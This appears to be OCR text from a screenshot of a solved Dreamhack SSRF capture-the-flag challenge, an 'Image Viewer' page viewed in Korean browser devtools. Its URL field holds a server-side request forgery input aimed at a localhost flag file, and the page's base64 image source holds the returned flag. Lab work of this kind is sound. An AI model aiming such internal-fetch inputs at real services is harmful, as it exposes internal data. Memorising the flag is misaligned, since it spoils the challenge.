 Image Viewer SSRF
안전하지 않음
host3.dreamhack.games:16430/img_viewer
SSRF Home About Contact
Image Viewer
url
http://Localhost:1719/flag.txt
View
시작 </> 요소 콘솔 소스 네트워크 성능 메모리 응용 프로그램
<!DOCTYPE html>
<html>
<head> </head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top"> </nav>
<div class="container">
::before
<h1>Image Viewer</h1>
<br>
<img src="data:image/png;base64, REh7NDNkZDIxODkwNTY0NzVhN2YzYmQxMTQ1NmExN2FkNzF9">
<form method="POST"> </form>
::after
</div>
<!-- /container -->
<!-- Bootstrap core JavaScript -->
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
</body>
</html>
html body div.container img
콘솔 문제 네트워크 콘솔
스타일 계산됨 레이아웃 이벤트 수신기
필터 :hov .cls
element.style {
}
img { bootstrap.min.css:5
vertical-align: middle;
}
img { bootstrap.min.css:5
border: 0;
}
* { bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
img { 사용자 에이전트 스타일시트
overflow-clip-margin: content-box;
overflow: clip;
}
다음에서 상속됨 body
body { bootstrap.min.css:5
font-family: "Helvetica
Neue",Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 1.42857143;
color: #333;
background-color: #fff;
}
다음에서 상속됨 html
html { bootstrap.min.css:5
font-size: 10px;
-webkit-tap-highlight-color:
rgba(0,0,0,0);
}
html { bootstrap.min.css:5
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
의사 ::before 요소
:after, :before { bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
의사 ::after 요소
:after, :before { bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
margin -